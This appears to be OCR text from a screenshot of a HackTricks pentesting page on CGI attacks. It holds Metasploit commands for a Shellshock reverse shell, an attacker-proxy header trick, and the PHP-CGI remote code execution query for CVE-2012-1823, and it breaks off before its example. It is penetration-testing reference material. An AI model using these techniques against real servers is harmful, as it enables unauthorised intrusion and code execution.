 1 2 3 4 4:18
403 Forbidden CGI - HackTricks
https://book.hacktricks.xyz/network-services-pentesting/pentesting-web/cgi
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
HackTricks HackTricks Twitter Linkedin Sponsor Twitch Youtube Ask or search... ^ K
WELCOME!
HackTricks
HackTricks Values & faq
About the author
Getting Started in Hacking
GENERIC METHODOLOGIES &
RESOURCES
Pentesting Methodology
External Recon Methodology
Pentesting Network
Pentesting Wifi
Phishing Methodology
Basic Forensic Methodology
Brute Force - CheatSheet
Python Sandbox Escape & Pyscript
Exfiltration
Powered By GitBook
#Reverse shell using metasploit
> use multi/http/apache_mod_cgi_bash_env_exec
> set targeturi /cgi-bin/admin.cgi
> set rhosts 10.1.2.11
> run
Proxy (MitM to Web server requests)
CGI creates a environment variable for each header in the http request. For example:
"host:web.com" is created as "HTTP_HOST"="web.com"
As the HTTP_PROXY variable could be used by the web server. Try to send a header containing:
"Proxy: <IP_attacker>:<PORT>" and if the server performs any request during the session. You
will be able to capture each request made by the server.
Old PHP + CGI = RCE (CVE-2012-1823, CVE-2012-2311)
Basically if cgi is active and php is "old" (<5.3.12 / < 5.4.2) you can execute code.
In order t exploit this vulnerability you need to access some PHP file of the web server without
sending parameters (specially without sending the character "=").
Then, in order to test this vulnerability, you could access for example /index.php?-s (note the
-s ) and source code of the application will appear in the response.
Then, in order to obtain RCE you can send this special query: /?-d allow_url_include=1 -d
auto_prepend_file=php://input and the PHP code to be executed in the body of the
request.
Example:
ON THIS PAGE
Information
ShellShock
Test
Curl (reflected, blind a...
Exploit
Proxy (MitM to Web ser...
Old PHP + CGI = RCE (...
Transferring data from www.google.com.kh...